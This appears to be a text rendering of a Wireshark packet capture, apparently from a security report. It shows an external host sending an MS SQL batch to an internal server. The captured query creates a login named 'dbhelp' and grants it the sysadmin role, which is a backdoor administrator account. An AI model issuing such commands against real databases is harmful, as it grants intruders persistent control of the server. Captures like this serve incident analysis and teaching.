 107323 8934.2685… 185.234.216.223 192.168.14.4 TDS 326 SQL batch
107324 8934.2778… 192.168.14.4 185.234.216.2… TDS 272 Response
> Frame 107323: 326 bytes on wire (2608 bits), 326 bytes captured (2608 bits) on interface 0
> Ethernet II, Src: 12:34:56:78:9a:bc (12:34:56:78:9a:bc), Dst: Microsof_f0:50:a3 (00:0d:3a:f0:50:a3)
> Internet Protocol Version 4, Src: 185.234.216.223, Dst: 192.168.14.4
> Transmission Control Protocol, Src Port: 61619, Dst Port: 1433, Seq: 1345, Ack: 2517, Len: 272
Tabular Data Stream
Type: SQL batch (1)
> Status: 0x01, End of message
Length: 272
Channel: 0
Packet Number: 1
Window: 0
TDS Query Packet
> Packet data stream headers
Query: exec master.dbo.sp_addlogin dbhelp,'4zasq4,m`~!@ ~#$%^&*(),.; ';\r\nexec master.dbo.sp_addsrvrolemember dbhelp, sysadmin;\r\n